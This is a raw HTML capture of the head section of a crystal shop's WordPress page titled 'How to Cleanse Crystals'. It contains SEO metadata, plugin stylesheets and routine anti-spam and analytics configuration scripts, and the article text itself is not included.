

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crystaldreamsworld.com/crystal-cleanse/
body_size: 66103
content:
<!DOCTYPE html>
<html lang="en-CA">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://crystaldreamsworld.com/crystal-cleanse/" hreflang="en" />
<link rel="alternate" href="https://crystaldreamsworld.com/fr/comment-nettoyer-vos-cristaux/" hreflang="fr" />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"18669a770e","_rest_nonce":"7e3e258cd6","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/crystaldreamsworld.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"crystaldreamsworld.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"18669a770e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/crystaldreamsworld.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/9d78b3d33e9ce22a9195071ba473cdd7.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":320823962,"emailEncoderPassKey":"b54ca0af7aca50131f9a050e852cb1bd","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How to Cleanse Crystals - Crystal Dreams World</title>
<link data-rocket-prefetch href="https://pos.marsello.app" rel="dns-prefetch">
<link data-rocket-prefetch href="https://app.marsello.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.paypal.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn-01.marsello.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://connect.facebook.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://pro.fontawesome.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://capi-automation.s3.us-east-2.amazonaws.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://code.tidio.co" rel="dns-prefetch">
<link data-rocket-prefetch href="https://d2pkcwbsyjj2rs.cloudfront.net" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-260x195.jpg" media="(max-width: 260px)" fetchpriority="high"><link rel="preload" data-rocket-preload as="image" href="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-350x263.jpg" media="(min-width: 260.1px) and (max-width: 350px)" fetchpriority="high"><link rel="preload" data-rocket-preload as="image" href="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-550x413.jpg" media="(min-width: 350.1px) and (max-width: 550px)" fetchpriority="high"><link rel="preload" data-rocket-preload as="image" href="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10-800x600.jpg" media="(min-width: 550.1px)" fetchpriority="high">
	<meta name="description" content="Would you like to know how to clean crystals? In Crystal Dreams World we are specialists in energetic gemstones, come and visit us, you will love it." />
	<link rel="canonical" href="https://crystaldreamsworld.com/crystal-cleanse/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="fr_CA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Cleanse Crystals" />
	<meta property="og:description" content="Would you like to know how to clean crystals? In Crystal Dreams World we are specialists in energetic gemstones, come and visit us, you will love it." />
	<meta property="og:url" content="https://crystaldreamsworld.com/crystal-cleanse/" />
	<meta property="og:site_name" content="Crystal Dreams World" />
	<meta property="article:publisher" content="https://www.facebook.com/CrystalDreamsWorld/" />
	<meta property="article:published_time" content="2016-06-02T19:52:57+00:00" />
	<meta property="article:modified_time" content="2023-05-09T16:42:15+00:00" />
	<meta property="og:image" content="https://crystaldreamsworld.com/wp-content/uploads/2016/06/Website-Wordpress-thumbnail-Blog-post-template-940-x-690-10.jpg" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="690" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="crystaldreamsworld" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="crystaldreamsworld" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//app.marsello.com' />
<link rel='dns-prefetch' href='//pos.marsello.app' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//code.tidio.co' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Feed" href="https://crystaldreamsworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; Comments Feed" href="https://crystaldreamsworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crystal Dreams World &raquo; How to Cleanse Crystals Comments Feed" href="https://crystaldreamsworld.com/crystal-cleanse/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Fcrystal-cleanse%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crystaldreamsworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrystaldreamsworld.com%2Fcrystal-cleanse%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crystaldreamsworld.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://crystaldreamsworld.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://crystaldreamsworld.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://crystaldreamsworld.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://crystaldreamsworld.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='marsello-for-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/marsello-for-woocommerce/public/css/marsello-for-woocommerce-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://crystaldreamsworld.com/wp-content/plugins/popup-builder/public/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://crystaldreamsworld.com/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='mai-woocommerce-css' href='https://crystaldreamsworld.com/wp-content/plugins/mai-theme-engine/assets/css/mai-woocommerce.min.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://crystaldreamsworld.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://crystaldreamsworld.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://crystaldreamsworld.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790685 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-790682 {
				top: 0; right: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#e0ac1f; border-radius: 0px 0px 0px 0px; width:75px; height:25px;
			}
/*# sourceURL=yith_wcbm_badge_style-inline-css */
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://crystaldreamsworld.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://crystaldreamsworld.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://crystaldreamsworld.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css' type='text/css' media='all' />
